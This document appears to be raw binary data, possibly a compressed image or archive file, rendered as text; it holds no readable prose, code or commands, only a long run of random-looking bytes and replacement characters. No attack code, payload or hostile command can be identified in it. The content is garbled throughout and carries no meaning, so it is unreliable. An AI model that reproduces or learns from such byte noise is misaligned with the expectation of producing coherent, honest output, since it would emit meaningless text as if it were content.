��1s�͓�- ��)o`X�B�*�0a�4<�L
(x�@ʅ5kY|)�G?6���[BN��-��r!6:}j��cÇ�����3T�	��R�1�� 7n�থS�-�:�����.�~m����T��{��Z]\p۶�*T���A���}�������^ <���g��D�a�S� l�%D��xd��#K�|<��B�˚.�T8
��m����L��3H���@>H���c�����3O.�H�t���a`&L�t�`2|�w2�ɢD����p�0���|.�t\�@��$] A^��6�X�;xV��� !G	~���j�:���/9�*�m��p�z����B��T�J�_LQ,��q�%��z˅����,��'����`�����%�"��Zz�/ΰ�>�l�x#�`�dӊɢ4�Im5�K �ޤB ��",0b��"�	 � � �0n�>�Q�'��`��ꬣ� � �'���4-��%�;�"8 ����D�b>D���6�@5�����ȇ�w�@	\�%oZr llD>蠣:���m~��#R�!�_�r���F�V4wFs���F�j�F�k�x*��癖�+�� ��'}xƇ/���.
��~ �B
����4��RXi��0\��t �0"�=t �,@	h�����~V�Q���FGS��X��2:0=2�D�"��2�VXa�A��b/Xو����C	%2(��� Y�U���f�����B2�@�T@ʃ��H%�@lp�rVQ-Q,�%����*$µjF���7F�t�*G�ܪ�.թ2��Z*���싿��W�gV��,G�`;(H��]�ј�.-]�d���"E?�㔓�0���e��!�3��� �fk���Cݯ�P:��.^ހ�����u���)(�D�W<(Xa��RZ x�-���٬��6��)9 ���A���tƇ�a�P*Z"}(�KNS~��d�rZ�J����@t2J����B�Hn-4����nD
X_���	` ��b�0 X�2l�ڰ�t���B#�|X#5kr�.�v V(�������,#xAș̂ �oH`F "lr�b�}���V��\�:�0n8�i��@���f�=.`�І	B
#�������� �9�%�c	� �ar�p�0��x��	���l�p4��?�u��+*�ڜ�˽�EI��X��vœ�o	���|�e �jI�3;�'�e1 ���g�J�ZЂ6A5��Hh���^<�=��)Dʊ[��`��' #`�D��On 	�� �Zt`%��` �B� (��(�);U�yH���G�L�P��%
O����`�JcS���ܼ�}z���x����%���²�.'Nns)�TN�%��*�]e0#���M���'m1IV�ב`�0�)i1b�
,��X��Y��-������?r��-D:ғ��T##�4Rk�B	�`�̃4�� �,�4'䁧g��Om2^�� 8@Pc���l��ӆP�G���-�G:@�[�^�R80�6XAJ��Y5ȃ,ń< ��	�7��,D�@ _t��o$�2��
`Le�M�bw��AN-�zgKƅ���,g�g<��1��(��h���n1}!L`�d�q�0
5� V�;[Z��V`C?�Ɖ���-�JG�

��Ӄ˚��
X�<�܈�8�pa FxjJ
�R�}�����q�2^hC���>���G���Տd@�`�6��6��m�@E����#�vp[�  w(�� ��\��\` �$� ��x$��ؐCKL���������h<�)H0��*G�r�Ed��qY�Q�t��g������n�A�N��}�[ʮ�}p,]��2z8�_Vs�#��L�*�_�P�'�I]��<|�Iց�P�w :t7��'��X��@�� A�����t��6�ͻ1�����YPʊ ��:h�[X���H�^Bԑ	����:��� |!;�C(Ёq�]\̡0�l��"9�v���pG+�R'���Nr��]!7��	�v}N�s��T7Z'	)w��a��*{�`H��r	�[a���
�_�� 5�#¨�6|y�c 8qO1#�Z8�!/�a `Cpmd�H�&H���0�v�q�ktC�9�y�-Mժ�$e`�n2���l0��3�������0�_R묻�	X�B�K��c7�Æ,e�!��h��l�;(:�ӱӜ;��Q�2� ���"���I��p�%{}�~�7�0�ؗ*Cx� �" 8	� 	��T�~`]��,�*O�*�� �;�k� (�w��)%n�k��hX/b@�l(�l��k��I�������!��n�C8�N��Lc�=X%VzfȄ2ȀWc�'�-��c� ����5�s�N�? ��t`���'�	���?N �T��mh1L��_� =��k���p�3�ǲ��37x¬ʢ���в���x���!ɢ,:�qA�R�/� ���1�#�����N`:�P�5���% Ȁ=ȴ��)�B*,�xh
�.��K3�髾}��p����І��G9���2�Cn����vp�'�H)�Ȋ�H)Ȅux����� @�d��dr�dB�:wЁ @t��+�tH  h�@H-PL�1�� ����!"Z@Y������!ٜ�7y�4�[������X2� ��d\A�x�%�x3�(؀0B$� 4x�L��,�F���=�(V�4�
[j� �Q�G�R"�w|��k�x�'`�n0�k`��Ǽ4��kh r��*�K��k��ȹy`�nx�!@MK���b���2Ȅ� ���% ������5x�����%� �~$��t�������I-Xlȃ� ��;�Y@�k@$8 ��,�)"�q\<��u��'����'��x�7H
	9F�
){����\#���<$��,P�4�����؀e���Q�P ����R�М����n �K#�͆���ӆkh���w��6Tͨb�Q*���Q�³��I[b*& =�ĵd�:Zs�p����w ��m�2؟�I� yN-�R-�l� rHЁ�4"#��˶3�6Z���;�6u1�8�'%�#�����|Z"v���3X�3藀bA.J��A}� �[K�k��	�x�D	(�2�-�؃����ӒAr8V`�]�v`�u���2L����b���4ռL�,Q-%AkC���LL�TU��p��	�w@	ޤ�s��[��E�:@H/��n蟙$՟�*�ЛZX:��(��x'S�h	[��;�
6O�j�[D7�S9�6�,�h�x�v����ƈ���.C=�y�~!���O����4x�w�T	� 	X���L8
0Y�x��d¤�Rj*dCA�B6,��>��U�96���64L*���H�R�*�Ӹu ���w��#�" \�ē\Rx��u�G\R��4��n=%m����Ѓ@��.��rH�tH��+S)�O�W΁��s�����8�qS������22���@�z�?���#e\�"I��2�k�<�Է�.��X��K�K��?��s`%�z�h���YM�Yp��^��Zչ���%9�_U���9wĽ���	�5Gĵ��04 ���Z��^��D%m�`sљ��)�Iq�P=��.70 & �Ȁ�j	�4�U����(�̱�z�
��:%���9!��D����9���Ё�z#�p� 	�("I�|����pK����u0��2@>��]ك'؃��m��%�)��!�]1��>[%Q".b�>��C*�a�]�nx^ܜ0��t �ߜ^��֯��Y����Z@p$b��G�9Y�U�'8��P[r�ۜ�6�;�D�l3Ji��l�����=\�!��=l���r�*�����gxQ#  EF�;��`�!ї ���/��0ݷ|KG(]��4U�C �COa�bI�u�ݢuG��8�5�uC���9,�R�|bz��p�0西�u���ڮ��gE�Np�gm	 �ޭUҗxR68Q�Dgt�U�lP[�+�t�PW�)2���xO�[\��@`:��En�BF\�Aui\Fv`~ڬ ��Ё7�#К3�M���X!��"�.����S��I-]Ufe����PU��:�C��$Z�������]������UM�#�6��q(�uhfp �f\sĐ�⪭5p�lƺ$�5�UR%�G�s��X�ó�*d�5=0q��q�P0�hpW2-J�p�;�0�Ȣ�>��F�9Q�>%2|�����>��� ���`�0�P#$0 ��? ��Ԕ��UFVni\{�q�����(nf(��h��k	nb�e��՟����9��Y�$�)d������t�ܴ��~D ���N����ڗP�	뀰>K#M���)�� xq1�t8Q��xH�0 xe��m����1�k���q�o+��-dud!{�51�Ё�xl��e��lC�O����'Ș�<� H��.m�F��6��<��������ej���n�d��]�a8���m	6TM%���q�i�tX��~^�[��v�d�nH���:��z�(�sn	9l	b��n�%C.��s�_�xx��~
x�עT�xJs�o� �Ap@:�<��\\𒱒��#�"�AD��nq�P����0F�5���(���XG��N0񮽰���fJ	Q�f�q�н ��NHAk��C�n�Mb:TH�[bw\t �r���&x^��nk�f�|�ngn�r����0r؀P@��MA�l���$h��#�j��XE���|����s�

�<�Ł�E��{�µS�Lhǥ�ܐ�@�0x�
��� (��#0��R��qN��_��ur�?	;&aq��j�Ww���aA�Y:�Q$fy����v�چj�~�q�f��n�)�N��N��N ����춊�]�P��||��4�.znȆ�".؀x8gМ�5'�<�_A�u�w�!?�s@o�~�~������8趷Sr�=+�O�{��h�!�ԗ��$8�I��?���m?�	�f�g�����:Q���Vڥ�q���nuphu'%��6T�'^��U^�Yp@�u ��g�ڇ�k�ܯ5�	��f��X�vv�����D�k��78�j��K����s�n�<J��!��l�{��{�'� XD���� TO������0h��К��`H�`Q.#��d��F@� �Ƅ�:r�&b'4 �9���  L��#G�:w�֍hܺ������������`��!>���6�ۿ!�fv�&s��8arK���J@V���1�V Ym:���&�N  q�
o% pm6t���;sr�͵��nZdhÍ]��ݚ�L`S�M 6m����1dʐ�<ƜY�d�`X{�gˏC�Dm�ʿ"��Q�& v�ӏx����n/�<y�1b�p^E��,��ɟ]@b�� +"0e�V�5dذӄ�#��v"9��B�_۾��u���tIs�͛���RSE�4DPL]#T�D�71I��J�\u��]�FGh=f�ZW�N<A���6�̕M]�$8O6� �����cX���9���d�q��d6!a$d?`��d�Ef��Ֆ���y&�g��FEi�x����fA���0q�ys���?�1���p�BP�`��A4ADt�OD 8b��s�I�Q89R��҃2���M:�S;ᵓ�C]�@Q�\c��4� 8���Ub��W�R��Q�^9_�7Pl��]ݰS�?�d��?�A��A(�U�P8��O<W�ٔH����R���D)�c��/i��T����;� ���e��FE�y�&�=�o���6@�\r8���	�g�0B	���)z���g�V]4�U�
��������`�M����	�hO5ђ:�_=�WV�V�]M!���P5�5A���c�i��",lP�\�K<�V+e	81�c�.)���#�?��e�R	��0ja����6M��?�yB��?�%�a�3�p�\+:x�q-@1�����7�'�?�Q��a9B���eզL�4N9��::?��8�M;�*kG�Z�M@۴έQgj��T[x��Qx��kI:A��@�Ҫ�δ�f0 ��e�[:����DS���4cw=ip��W��d.	]6�<�8���_�:�l*���X�&���ӹ:,r�t� �
#h����;��l���Qd"c��̄u�	�*������Iey>k ����eV���Tr�\ydQ���W���j-T9	:�Ɓf�OE�H���q�xP�ڐˎ��i#oB��::@�s�)C����u$
VF�V� i8����_Xb�	���m�L-�!��9'98C�,(@�=�A��C=�<�TD���	�G�[f�>��$?���RB���V@��?�����GN��cpENm�|Xy��F䭤��F���l��.�{Q76P?%�@ܨ7¥4������vQ�|�D�|��2�A�>8�}�3�k<��6l7�{�}�ΙI�h�s�c�D!�-h����N!)#b�(2 L$=�0�FĲ�]�o*��b���,a%-��5�Hp�j����KB4�c�jSS��ix�,��z�:��$@}���� �%�@Qa�Q.q�qG��O������^�q����$	�I��K�?.�Y�aT E��eZ�x2rZ��l&���L���9����i�Nt����˥x*!A���C�":
���X���q�R�z�֦�<���&TA�������g���*��	�kpS&3�Z����5W����R��1%?bI]�'�!�ւ��`j��(v�F"��� �0�r�2�)�Qz�eG�
n_o��hE{��1���h�F��ȉ��A���X�����^ �t�#$�9��� ��C:�B���=����#��,�#������Q�?�/L�9�%�KX}`b�zϛۛ�M@5tDg�����_�Z��N�w�C@����v �2�˄���a{DY�cȡM��Cf��T�5�4-V\k�l�5-'E��$�M6	�mskMC62tp���P�r��k�A�@�!�eG0�k���X�Do��#�(��s���'D(��8�{�w��j�^NX��h�MBt�5OgT��J��a�CK��8�ɣ��SJ��җ���	�]���F7:`7?&���h�~���=3 �~����A�mDk�ƴ=�e2�bQ~�YMd������2L�C�X 3o��<Q\+�c	HGZ`�@�-�������������L�����;M�)�;��o���]�|]ea�<�&�P�?�q���[y�w楨E�$�E��̡W�|��/���O��`^�qt ���fnA�"CG���=s�Q�Ԛ����F�b��f ��*ok����.evu���g|!^��2��t����X�����d#a!��A
��xi���j�PYU�<L 0����C�׾�YM||O����L@��=��,=�]��������5hC�yL�9��a�cP�M�^9�<�aA�T�A����?H�&�����5�h8������h%߽0��Pj��n��Ky�������P�!���A������at�X�r���;L
���1�ۥ�]�W}I̈́�<\��9Cb��H� E�$�?lX�H�6m��`"���TO~ ��]>)  ����ꩈ�\�edZ�H����cCفKR�ʃ���� �9e��� �$�@�MT����k0�������Y�g�G�K�qe�ɰIz����t����,���!�Dx�@���tUGt�F �HP�v���ݙ�L<����L B"d�A��"��Ix�M��� MRt�R��Wi�K �ń�@���b(*�8���^i��dZ�D+����Pt������M��ET�MF0�d�3.!ޚ2�i ߖ !��X�H�'PǏ�����X�����#D�,.Y� �;�C��U@�;��<�ýUWSU�|��&�M�@�
�8 7 �;�ÓfB<dUZM��QH�$n�$(N欄US����
���N��6(@A�b�ϋ�"M.�cx>��b��c>��0��M%�� ���CE��g1��q����Z>��lɬY	o�V��Y���|<N�?��2��P@:EL�80��xL�FTJHܝ|bJ�����	���BN��y�<�[LPFR8Fz��M�j$YI�S��`$(@8�,��MeZL��������<�^t���Q��~Ic����"��fC�@ �)�h��q���)ej��g�X5��'Iqpcq�T*m�n�Nw�LN�H�?�A� l��4�,�l@H��[:�'Z����%9e���]����8D�B�'B��;��$ϼ�ר�$�W��deZXRl�<�
M(Ȏ�$h:���J�$>]��h�j�ċ���Ņ��E��c>�|M��I�O��02�����Z���)t6�hd:�i�K�=���V�6]ni�
m�M �w��'�;f�a��R-�����{०H�%�C�t�K�9��&�!��:d�DևҐ\Ib$F���&�dv�<�+�.(�����t���bLN�K�Q����8�>�!���d���cLƓ��O�(�D�e�2��)�g ��!HQ�c�HuTs:c��R-�exΓV�M$�XN[��_:����C��1�8l {J H�\��H�DJ�%~�D7A��)���Y��>�BmDbJ�J�$���k��k�z����$�a��^(����<�=��>���b���j���Q]�^7��?$ E�襔 ���b�ި� T�p�$r�l:_��a��gm�����Y7��>F���Z�Z�y�$�D��`6�!��a���A:P-�XmJ�����6yO�ߓ���C�N ��b�y1fP���&��j�)(P�-�ą��T*���ZZL��Z�j�Q��D7�¹�j�J��t.�PFo���P�����g\����5�C
t�S�l����is`oDҚ<ݓ�청T���ڱ�d�;ăy��M
��7��d �%/|l
��KX����MT`@��fi�~�B���H���M��ݒ`7���j�ۂ��)V(>�8����l*R�SZL�f۴1�*��������=�w��d 0���O��B�r���s&'PB��(�q�֊��cPu�����mg��àP[�Z�8��M�_���P>I�7B�ӎ].��N�UI���9������5�D�DcI8h���6��_�k���m5�-��+����.+�"���tj��C(�Ќé�1�^_	g	D��!l@5Ԛѕnk���R�2f�󹆭��?�A�`���� ��JA4φ�Ъ��_����PP+�6m�4ؾ/AZ��Ϡ4~pQ�DY��BR���,�Y�%�t��B�`As	�k���o5#@��t@���e8��( e�h����M�H��]9�`9fv@��di������0*p�䨕��ɚ˲������&_oIi�pp�C
Q�8���+2:�.C����I�#S�＊��e7�P�پ�;���懹��R:8���mԎ������Tx�� E�\xuގZí5[��xA��)2X�fZT?��c�1�z�e�iN�F���c�C)�0�d!p<��?� ��=��r?2�rPi�A{�g�)�e�9f7z�p��ǌ�M@xf�H�C�z+�����p@����;���HO�~S�Bf�cd�M�A]���v���n��� ��+��`*5j��B_E7p����T����RF@Q�M@�r;��� AǦ�C֕�͎��~�(�(5%]�%�5�)��N!&���F��F�v�_�l��x~���b&��L�a�y��D�Ӧ���>HX��hc�v�t���D���Mx��^m�\@s\`�3�"��ޣ��� @R���T��]���q� ������U녖��������-�SFY7�?�xS>Ϙ�(�����ѥVp����J} �X��]	����f�c��L��{{ad��0�1Ԧ�إ�O�'ބR��9�:7�',�9�JK4Ҩ��5��aq]�����`Ib��^��_yA`�lV�]	�Nu����9�?F�ĺM�K��(�JIo��c8���b':��V4�Kt9�m��B;0u��cX���V|�e�e�9��YNx������Â�ȹ;���â9b��Nt�K�{�?F�-�Q�D#QO0���o^��=Kڠ(^���P4�6 ��`\$���:�=�<��GKB�T�c�}ԏ��\�`��Z��/ 0�Mo�܎>��1��̯�̃��X�nPUF�|{u��c$��$kb�@�f)�K<nc^�\����fBp �,�������d���>Yfw�?T�;PSp2�_���8�]���>9f�*N @&�@��T:�D7k�(��T[Fr;�?f7C:'@t�7�[��$82pᏁ=D�O� +����@B�X�Ϳ"Q�T��eʒ:Zxh��%O^2z�G��;Un���(���C�M�%K�q���[����ڍ�yO� Pp�M	%���C�uQ�5�&w�w$X��F��Wmڠr�ڿQr�/��n��eh.���l� g�Ǯ��V�u� �(�.�=�pd�ٹ��P��7�ތ��f��IX�n`'�����#*	m�GFcO2WI�w�+a�20JO2=�� � ?Q��!�Q(-��W�n	���g?�
2�˦���B��6P�6�r�r:���l	�$ȋ/��k#z�K*�:xG����1m�,��b��k��j���)�*��G�1��k(�16��-%"m��7"k��0-"�j��
�'�oz���Z�h`Z�:�D������R��X"��H���3d�� ,	b ���	>E"��jA�����0�h`@��Ԋsl���2��X$��t�'C���p�x�.�$�
L�x�-n�iK�ʰL �z�&6�*S2�J�� ��Ѧ�y�d��i]���Xzb7ߪTK-����Lh$��� _��ph =�� �����!��t����.��c�;�!N���Ħ������ǂ87X�(�rY���g	r���fL2E�j��$�
Uv�2�`�	ې ;�j���Bv�w�AÊ�XƋ��੶��ZZ�z��F̂N���:�U�l��!��PM�",F�j�ֶ�Qr7*���ʇ�ԒtB���n�p ��{H��c<7"@�0J�� ȣa��l=�=��P�x�<�=�⽚r4���� >�3������{Lܜ��᪷Ë>�7��i�����kDݵCz��'k	�h��thU��y*#7G�b4���4�����668�7���-4�Ғe����RlnC#�@�3JBҶ��܌�_�H�?��	�@������	���:�U�;���@(aC��:@DyV�����=���MP�dm�B�B���K�J��u��)hA���T(,M2PK�V4��.j��S�V�w��Ly;;��EF�ȗ�p�����u�@h�֡�l�I�̖����T������I S�,���� �R��x�61�c@0@J6�:c$E$1D�H�\�b�(��zi�0Be3�I�PF ��'!�|0��aj zA�;>�q�Gy?�\�r�l�CZ`L���6l�RK�!�\5�n�P�֡�2�n$� ɕ�r~1GWW�>C϶��l@�����\�5Z2Rd�Ĥˠ��:'l�4-�T4M�p��qLg ��F8������!T�6�D�s�?Pi�P��(ɡ/����d�A�2qr2��g #xȦ��<}C.S�&d��Emf����9���tx��l����\�1o����`�s�\���@��7�T�K~S�T
�6<��J	�J�5�ʆ�כuU�I�We�%Q� ��Z}�Á�͡&:���.5�6@ %?���a�0��D�%w�	̑��%������DS�@yȤV�%��e������<���eJ�a��q�����4�4wJ�)B>ը�z�5��o6Xs�y�1zU� ��E�pŨ0�gA�򭇸e��F�(ʸ���*�"�(s��Pfq�i1�Ć<IR!�Z0����`��j�ڢD8?��7b���ҷ*	n0�`�;�4�R��(�<7=%��ɺ�'�V�j:��/M4��BR��rI�*���ך&��ETte�l�s�y�]�
���(����ے
�u�! #�������L�2�T�U���͑�4��mr�yo�X�y��0YETb�TCu��?Fk'|�	���.w���O�|=�/��\�C���Q'?�@��#�hE?���VB�2�+M�3����)e�@B����m�dc��+g�����
V�Gf�P�on�ʁ�"�0x!Xsʾ,�3�t�!�#��$�ؠ*��d�˥O}	�H*�D�04$�t\x%F�U�  L�F���&�ΐO\��$E��@�c��X@��]6Tף�g�RK<��F��xr�0s�"U~�*	��e����H�n��`�5�y�y���s��imF�;j͖��t�H�
���EMᘆۖ���bF��1�v452�8�}H] 4���ö�T�(U�K�K�p;�|c p:u�t�'�u�=�PM�<�9\���,�e���r&la"�\�(���߱&�}I���涷|6�f\��7��
��-��7~�o�J澬�����q��n�UVւ-�jۍZ7�HT������(3&��+��L<�0.�0t�8*P��T%:�tBh j�Y/X/#z���LB�jh�(!2�S�Mp>�I%幐->��� Q���2�/�)���-���΀T�0Ne  �B#oء\���$`	�Y|���h��k\�� �ޢp��̨��
�� �Gͮ����%F�q�1��m���0�̜��b���.@Ё8���%hꕞ����
��>p�R"lJaz�ud�uv.��$t�، ��<�`=��'T�<<�h�ê��f�.�(᲎�R��N�����f$�kBA�l�C�>�5,c��,���g�w�G��-�@� 4���ijF���?�G",42ó$�m�ld�!�����ᢢp[��9� V"#�#6 �8/!��Xb�Jp�Pp;H��"�"����!��R�<�=��R"E��`��K��ft&Y&������Qgr%( 
� �A�"*T~d@����GM�De���@0E}Z�k�%&������8CKz#F�+Z�y�/j�B3�,g�f"�� kK8bm%�`F`�8��*[��n(;�*4�J&Z��d|G#z0���8f뺬`���?�d*�P.�g�@3%i4�(t ���g:�|\�)y�@Ў0h�6�W�rW����7�`e��e�L/�F��H4���H)�L���3��,Y"M�q����A:\kU���/B�bWB<{gQz���N�Of�`��<�ɖM$�c$M>h�wB���eV!&��8ޢ�����N%��̦b�V$t ��*����Pdp�7M��x���2�D�nZ`R�袉 �*Y��R%*�q���2����I.>�� ���2���!�6�`� �:"�:0�bm�B���a%�/��Nr�9|.>BQ",��T�K���1�=�	��Nڎ�(���a� ��a���B�B��r��G83*�����@#�
�`�  � ����T�!UM�Wz�T� `5/� ��=�c��=~B(�h��म���0�� �&�4��$M�	L�$�;`�P��b�%bnS�¡[�����!0G�xL�vPv���S'����t��t$	`e,�!��e�ʺ����-�egB9�AjP1��Àz��b� � ��M��0� ��(� ��&�`�'|u� f  f�b\6
0�'� SqTc�R�I�t��/	%8��+� �@���Q�8�![��
u��>PS��aL=)�?�@u r%z�"�K��l��a�F��F��4d^1d� 2MRG'%&��`�@pE`��A��`�����a�e	N�� a,�'4� > 
6
��*o�c?vo;Չ<�c=wV7�b 
4�f�&�u(vtf
��HI_hR @C+CYq/)π�\Q�Q"j�uPBRO�v �!���d`����k�Ulwm]S�� �(%�e�n�H�?u"=8&?-�>Rbo�g 2�v*�	��@�vL�f����b- K	��m0wc7�$��s!��Ѡs-V6x,�]�1���>H�8�Ȋ�����KT��Y��{ؠr�X�g���� �Z�\���z�!T%ҡ[��� ��ah+�5�s�(;��bVBN��]C&�d��dz�^E�9N�F� T��$`���F�;���� 9�a�Lg�f����b/�z`z`/_6
z`�]Vsc�c' <Vg�fՃ%�e	� �`�C&�'�"\;�*u��h���DIӱ�
EK�A��`���6äRK��^)rK���w�h%�=�AkA�
^��ɓ�PF:���� �X�<F���5Q�t�L�<z�^ԪRrs[�Xgo���/���Y��i����5��
�3a�b��e]�G �A
���!��X=؃���	�1NdB&F&�2府�j���wExf+��T�a��
�VV��7N3#2%HO?����zWO�ۡ[S����"RG\OGiĖlo@�:����}���m�M$Wf���4V�^FS(yP��U�9��gq?E��~�N�rv�`"�$0��!9
��:Z �=5� ��>6�)��e1�y/"��fK�c�L0�fV�Z�x��	Y����W&�q�k��g�+4��Z�U%�1��.o�!��z݁��A�fj�;6lM� Mqoluh h.?�/���$��n�d,�pB&�c�����>��*��!��ftLVZ�QB`����b� r/j{�!
Z�c 6�e[ �@���t5�@�)��0ۣ��c6;&tB��;)��ft�e�8`W{��-��a7�n`o�v��L�N+����[��i���A!���U���4ġƴ�sɓy B���A����^M��M]�޴�����>H��}��#dfVlB��>�*?6/n��߁q�@A�9%��!>}��'��bW��y���}�SX�V�&�7��"!��� �a�&�5�0G�<�)hw	�\%�X%�ao'`�	5X-�+�":��z[�4=W"�[����ț�uh�����2%�r�xL�l���/3�,@$7q$�L'�;�σ/=d>@͙h��S����K�(�;`�2A�2�V��f�b�Z@&�����rY\�9"s� >V)����P��Px���^��4|(94|W�)f&k�Pzmf�l�h��v�Y�sU7��g��D#��RwjJy�#��!��!��U���X��NV$�F?��t&|Y�]�l۷��oe�6�26OٙZ[�S;u��#��?�b5.�2 /� )�CaN͠o>��ŀ(�~�{�ӡ*ڢ=%,�P� �"��@�iN�fbӍ�D<v)�.�<�8x_|��;`�u�W�d�2��r �!�#ju<%F ����{=�S"��wz��!���[J8F���"��v�Rb��j�޶̹}&P�&"��s��ל( _\��WQ���#����n� }Į=�` ��R8��]v�=��@�A��u,
a���!�  ��hD���< �a�-Z@� a�t�X� � oL@3��?� ��4b�5nX�f��� ?�`��Ł�F`ic�'��'p��-��O���^�J���P�d�1q��<��,��_�"�v�p��?�7=�����@O���8آ�AF�Z0`���l��O+��ɀ&޿w��a��.C�6mZ@iH��H� ^1�GBQb�A�6!�X�@�bE4�ꡑ1P�@(XR���7��5��pn �0u������.����,yC�I�����:n Z4DM9��^7YD�T1�R�$5P82��SP�ĕ9a���\eT(2|�XfAq�Eo���?ri�^+R��`���PB]���aF��
:�0�EQD��]���H��?�I�FQq� ^�u�g�+0�o��3B��@�X@���H0�7�e&��EW�?Q��oP��3مa"��]<2��2PX�GDQ��eF�@�Y��1 j��������@aX��=��`s�1�U���N;�45�7K%��E�p8�<V��:��V�Jy��%�ֹ�?\TPa>
���<"�WW+Z`D���B��OdQ�wis�C��Yq%q�����5j����]�|��@����ƙ�|X��s����<4�c�F �)�Ag(��5z׍5����)����1)Fl �<�t0N0���?��EWP=T��
�,�KM�N��e���aUr5���Y�Z\\g��)j^��^�޼.�=��� ��/"d�ǽ�Y�EL�s)��6�\&l�0W��*�[���Oѝ4�?$���*A�?r���A�%E |"�.a0�.x�Y�yC�>�ij����g��#���AL��FNw`�5�D�E�� !�	jW���aT�B��EĂxT�QVV<d6���+� K��4�Fx��c�$�/8�Z��(�,ܡ�
�u5��a���
[0���b�?F�tg�� ~b&��i:gA�c�L p�7�պ0?���?����-��񸀼0� w��_r6��@aMQH�s�=1�Pq0:с�,a	��?�a3A�O�2Wozc-�t�	��F���@�X�������-m��P&�b�X&[h�GR��r�fu9H���#���pq��t���#���D�,��X� ��y$���ܫs|�Y� 1ސ��ʔ*Pbt��D�|�NU�Z7�ي]-����o���EF��bT�1���\l q0D�8�x����;��ql H��h�|BQj��G��&�by*GR��:˒�B鲜U���y`�@�ٖ��Ë^
�OVɗt�H1�Q�͌��X�� ���B<q�Y�F7����@���V7mfQ�/���tڤ����tJ�����c�o��M���*�r�;��\7��M:�5�^GJ콰��#�`��Y�;����� �:�����!nQτ��o�O� ����q������t����,���a�W���<P@e����J���oB�KM>G3#؄�F}���3Q�z)�@(`�X�� .�jH)����}��A�Ԅ��	������� K�!��kŁ�R�)�g��X��&�䠐�5��y@�]�z�t_,�o  �y%�ٝ��V�J��G!Yh ��ټ��X���F:[�$n2(�K7p���J�@�`,�\�B a���,P�&�HB
�_s�� ��նd�����x�TN��!��	ԣ"X�ĹYu!���@���wT��o�f���Zw���q]PtUϦ�I�E�8ɴ��1�lA E0F
�엿�؏B��>��@Z?i����+D��C��۰3ɥf:En�r���.:��v�j�"�q��7E�}qE��� ���B��zF�O|�&5٦7�����ae&�l�dU7p�y��]�ٲ"d�
. 0)����n�ܹ%��黨�2�X#�Y?���5�E@�H�/ť��Fj���	鐱�#���8)z��n��l�!8��_�>�Y��a��b��F]1��0DLqP?�-e�X���� ��o�!�"~�X5Y9�T�pG=�Y�<�.ݽaߗ���c���Tᷟ��xRa� 8 �Z�3,	t�4�Q< ��j�&�YU�=�h�&,S�O���؅�Ғζ��k9�$��c�'
��L�����_nWbn?��=�el�8����\��E�^K*���� >��O}��]Pf&���p:��g��XX6�C�:�W-r��߽Gzw��*�p ��N�����`Ta&�Y<q 7�&[g�`ZMRc]Cj��jĒ,J1Z�b�C6B@oc"1�@P�AUm\}чtĵ<=�gw��pO�#�7`gp ��m�"�Q}B(���~A�V�6�w��%ʔ7��E��~zV�z��{Z�)��X�N����p 4cK��{�c����E+�5�P��H?�Q��5���I�?M�Qc#�������Z�&rYq��_�V�\�.=�u��  
��-:�@g� � ��`(0p���3���2|5^�8l\�c���]�(�gH�����!��х]�{6c�]aw��H�:�@��!(,|�+�bM!}�H��rI!R#�,%v��r��?`�m���Bf(�T}\9 �(	\g���N�8��9 �TQ�}��{�8b��	_�Y�yu���ؐ�8n�� /em��,�? �H�s�z��Q�6h?(�j�����s�p&�/2 ����dYJ9M� ��0�\#?���#�@���p����T��؅���7���@v�V8�@�T�6h��1W��`Z�b5�50�H��N��9���f!��b�Vp�^�������Av��9��ȑ���Q���� ���|"}A���r�Y+i�xW��7�ǰњ�w���5��iPgŘ��q0)� ,�Œ�w�j,0Wb.����'�!)c"�w��5�p��9l���E��I��94P���Av������9��5P��W����чWg��	d�i�'�E}��Y�r+�� Ys��8Z �z-g,�G��)��$R��/���,��b�`a����8����X+��i1�~�h+�A�C���ii	�?���ɅF
�1��wڤ�)��?�'b�T���I��b)�! �?(	`b��+��c��D6�vRᇛ��i�H�-��tZ+5ڙ��	�\s��J������Y?�c���A��MJ� �ѐT�E�'�����uI���5�6�L�uHZ�Z+T �4�?q��j�9��=�d0�~�߂;9B*��9�Cz�	����M�fY+�$B���K� ��j���?�e�L��	��bڇ�?2�u�x��?��Z �{� ���Tq����ѫ��'9�?Q
{@I��i�����J�Z�	�[�TQ�Ӂ%Ua�1g���zRa�H���z�Xj�dj-���jZ+�sߠ6E�gK��B�o�虨���ګ;� 
0`�E���
���L����Q��K��:�;�������b�#�r�7��,���������Q'nK���y�g��E�4��-j��Y�C��1z�?A�?�5�����M��ǐ�W��xW���g�@��z�\+�[+Y[2MTcwx�
z�b�&!Ʃ�z����j8y����ʮ�b��P�+���y����8�A�ዋ;Op�|�B�˞]1����z�T�Iz��[�T�i�Э+w�'�,$7[��Hẜ&K�}�'��!W�*����(��0���� ѧ��	���ʹ����;�;�A{.��v���:���̴�ꯠ�#Z�[Z&�Q��r���#j;�)ۍĹ�s�m��Jj^saܳQ�TQ��(�]��V���-P�Ö��D)�d%<���@���f;d:��6jd���,�
�&�=����"������c���Y�T���i����Z�!�@��X���6J�����[�A�v���;,�8��q�i�wXZ�y!n{�m[��Z�q��+�5&{��k���_��{:�5:�������T!��ɊEx�L��D��}�#|���� ?�H�7j]!������ĉ��a�j<����:��k�w|ǝǶ���v��j9�G��I	�+�A(�@��K��=�����������A���HBc0V�}��PaZ�<�k�l���c+�� ]�޼�������M0���~*��Y�,���;lJ�T���;�I��Yl�7����k��c���Z�4c��+⿪6�����ƕ� nK��Z����q��jI����T��ָf��� �е��DZ�M���,�Hj�<�)!�5ͮe[����������`��46�,5���Q���ȋ���I܋*����"B��f ֊�d��¼�T������i�9M����=R��)c㺭E�Em����;�AWMYt���58ljb궍mܮLղh̽L�����9���������������'pӖ��@��Њ��=r��6j0��M����ػ=�'�����i��kT ݌Z�ԝ�]!
c��vg������Ս���������h��r�D�!%��x��k��]A�j��,�ubK͜����2�{�g(Ȇr�?����3ڸۍ�8n��-̈Z��Z�'��d�,���6�K�Z*ra[��Y�(�4��-�t�ا:Z
�1%���D\�����(�=B�2��˸8�u��,րܫ;��)�����E�� 2��,�WR���ɶ]N�m�}h�Y��z�1��%^�����˨zdc�#���9Χ�9��m��0��I�M.���]�-X�,���2� d,����^3%\���A�^��Y�b�"��蜣g���9@���M��9 �<����~Z���J*����c酰Z����==��+�ϒ6� �9b�¤���z��,��^�����Y��S��-
�L�R�^�(�����9�TIW	�������5F��ƺ������o�����#07�hɲ=�,D�~����=l�]�m��d~�"�}8��=lp�Ӎz�G��Z��\�̹��1�12o���۝w�*�1������M�E�"΀R ڪ6��r0�b�h�}����5+V�	���M���ϰx��4�$����E(
��O�=�!
